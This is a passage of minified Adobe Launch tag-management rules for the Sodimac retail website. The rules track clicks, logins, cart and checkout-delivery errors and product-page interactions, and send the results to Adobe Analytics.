Cross Sell @ PDP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"div.addToCartWrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"div.addToCartWrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC35399e80c029418d957d8a3e6c7860d2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL104e62579f2746f6aff7a97edbb2c86f",name:"Retag_Login Sodimac Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login-falabella-complete"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login_success"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event9",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event9",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Login Sodimac Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1084a4d4df03418d81c0be833cab4cf8",name:"retag_Click Product Variation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".variants",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Variaci\xf3n de Producto",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event173"}]}}}]},{id:"RL11273f5d39db49d1b5984a9d90c2d02f",name:"Click medici\xf3n hometag @ Home (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Homepage-module_main__1TBmy a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.pageName",value:"home",valueIsRegex:!0}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCba4d70c34a194d29b404ea14e32fc9d0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL116e6f4d11a742a4a8a98979e9e55708",name:"Click: Location Module @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"#locationv3-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.eVar185="Click - Location Module",t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Location Module @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL118bf8076ef8499783d33415923330ec",name:"Retag_HD: Error Stock o cobertura @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"retiroHD"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar39,eVar103,eVar104,prop11,events",t.linkTrackEvents="event135,event138";for(var a=digitalData.ecom.productList,r="",n=0;n<a.length;n++){var i=a[n].category+";"+a[n].sku+";"+a[n].quantity+";;event135";n!==a.length-1&&(i+=","),r+=i}t.products=r,t.eVar39="Checkout: Error stock o cobertura para HD",t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.prop11="Checkout: Error de cobertura o stock para RT",t.events="event135,event138"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error Stock o Cobertura @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL129467556b0d4b9c97900bf8be4e2125",name:"Generic Calculator @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!==document.querySelector(".generic-calculator-container")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC380bccabe8e74f74b9a0a425f0ea069a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL131830f2572246d5b950371f40b848d6",name:"Retag_Click Descripci\xf3n Producto - Secci\xf3n @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#accordion-product-description",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar51,events",t.linkTrackEvents="event37",document.getElementById("product-description").classList.contains("collapse")?(t.eVar51="Abrir Descripci\xf3n - click",t.events="event37"):(t.eVar51="Cerrar Descripci\xf3n - click",t.events="event37")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Descripci\xf3n Producto @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL13e62db987204e27992249b2291e01cf",name:"Retag_Header @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Header-module_topSectionContainer__2_N35 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".header-container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#header-top-left-ListLinks-0 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#header-top-right-ListLinks-0 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,events",t.linkTrackEvents="event61",t.events="event61",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop16=this.text}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Header",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL150fb22c87994f7bb1521dd5b85ee743",name:"Retag_Selecci\xf3n Direcci\xf3n Nueva @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.fbra_formItem__useAddress",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9c0c9aaca2464e3daff292a35789398f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL169d5f4e3dde47078d5650578e7dce5a",name:"Retag_Click Tab HD @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_deliveryGroupTab--delivery.fbra_tab--inactive",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC7feee571235648a9ab166f341e116e6d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL16f7dee6d7ab4412b72b0eff57ea7774",name:"Retag_Uso Search Bar Header @ All pages",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:".search-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:".search-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event62",t.events="event62",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="Search Bar - Submit"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Submit - Search Bar",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL18728039c192470bb293013ecc557a3a",name:"Register SKU Cross Sell Product Click @ PDP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:".cross-selling-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:".cross-selling-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".cross-selling-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id^=cross-sell-item-]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"[id^=cross-sell-item-]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCfad8fe9d9cee43e19ba167bf013e685a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1b12dd10d13643f592a6edc95db9b51b",name:"Retag_Login (Hard-Anonymous) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Hard-Anonymous"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Hard-Anonymous"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Hard-Anonymous",linkType:"o"}}]},{id:"RL1c922b3ac01a4869a5caadfea5ae7da6",name:"Retag_HD|CC Error Cobertura Parcial @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-cobertura-parcial"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,events",t.linkTrackEvents="event76,event77,event78,event84,event228",t.eVar39="Checkout: Error de Cobertura Parcial (HD|CC)",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.linkTrackVars="prop11,prop71",t.prop11="Checkout: Error de Cobertura Parcial (HD|CC)";var a=t.products.split(","),r=digitalData.ecom.productList,n=[];window.mx_conflict_productList=r;for(var i=0;i<a.length;i++){var s=a[i].split(";");s[4]=s[4]||"";for(var o=0;o<r.length;o++)if(s[1]==r[o].sku)if("yes"==r[o].conflict){n.push(r[o].sku),s[4]="event228=1|event76="+r[o].price*r[o].quantity+"|event77=0|event78=0|event84="+r[o].quantity;var l=$(".fbra_text.fbra_addressSummary__orderAddressCustomerDivision.fbra_test_addressSummary__orderAddress__customerDivision").text().split(","),c=(l[0],l[1].trim());t.prop71=c,window.mx_conflict="yes"}else s[4]="event228=0|event76=0|event77=1|event78="+r[o].price*r[o].quantity+"|event84=0",window.mx_conflict="no";a[i]=s.join(";")}t.events+=",event=228,event76,event77,event78,event84",window.mx_products=t.products,t.products=a.join(","),setTimeout((function(){window._satellite.getToolsByType("sc")[0].getS().products=window.mx_products}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error de Cobertura Parcial (HD|CC)",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1d585f13c954428d8bbaca5c6dfc8417",name:"Click Solicitar CMR @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=CmrAperturaBanner_link]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event232",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event232"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Solicitar CMR @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1dbd2ed8a53b4e62b034f2094807c63b",name:"Retag_Check CMR Puntos ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"singUp-cmrPuntos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],events:[{name:"event226"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"SingUp CMR Puntos",linkType:"o"}}]},{id:"RL1f260dcf12e143da931bab8fcd7c7123",name:"Retag_Click Cart Header @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".mini-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".go-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cart-item-counter",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cs-icon-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event62",t.events="event62",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="Cart - Click"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Cart Header @ All pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1f670aad6c0b4a0b9dae4b716a56fc4c",name:"Retag_Men\xfa Cat despliegue N0 Desktop @ All pages",events:[{modulePath:"core/src/lib/events/hover.js",settings:{delay:500,elementSelector:".container-xl[class*=MenuDesktop-module_container__] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{delay:500,elementSelector:".flyout-container .flyout-header",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"#menu-desktop li[class*=MenuDesktop-module__menu-item]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat despliegue N0 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL20f640b523d646bead2d95654e2cc0a4",name:"Unregister SKU instances @ PDP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"#testId-btn-add-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"testId-btn-add-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCfcd8857c5d314fa7a2a9aaefacc0bc99-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL230b3a18edc547aa91a3592b72cd6d41",name:"Click: Product Comparator - View Product @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".comparator a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"._dy_comparador a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar51,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event403",-1!==dyGlobalObject.listVar.indexOf("[PDP] - Comparador.Experience 1.Tratamiento")?t.eVar51="DY Comparator Interaction - Tratamiento":t.eVar51="DY Comparator Interaction - Control";var a=this.href.match(/\d+\w*/g)[0];t.products=";"+a,t.events="event403"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - View Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2413d6c9d262410cbd06b7bceab4fa0e",name:"Page View: Payment @ Payment (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-page"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"page_pageName"},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Payment%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL253ef5c6109d4aa4aa40f4aafad35f97",name:"Retag_Icon-list",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cs-icon-list",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{id:"Clic list",name:"event207"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Icon List",linkType:"o"}}]},{id:"RL25b48a79b277474ca4cff797462272e7",name:"Retag_RT: Carro incompatible Modal @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"carro-incompatible-rt"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar39,eVar103,eVar104,events",t.linkTrackEvents="event84,event138,event154,event157";for(var a=digitalData.ecom.productList,r="",n=0;n<a.length;n++)if("yes"==a[n].conflict){var i=a[n].category+";"+a[n].sku+";"+(s=a[n].quantity)+";;event84="+s+"|event154=1|event157";n!==a.length-1&&(i+=","),r+=i}else{var s;i=a[n].category+";"+a[n].sku+";"+(s=a[n].quantity)+";;event154=0";n!==a.length-1&&(i+=","),r+=i}t.products=r,t.eVar39="Checkout : Error carro incompatible para RT",t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event84,event138,event154,event157"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Carro incompatible",linkType:"o"}}]},{id:"RL25fc4834a4064e8dbb73ec85e1ea94e4",name:"Click: Publish Review @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".bv-form-actions-submit",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event291",t.products=";"+_satellite.getVar("ecom_sku")+";;;event291=1",t.events="event291",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Publish Review @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL26adaa863b9644ffb4fc868e3f85e5ab",name:"Page View: Delivery @ Delivery (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shipping-page"},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Delivery%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL26d836e9ff09482b95e857eb65579bb6",name:"Event: Components View @ 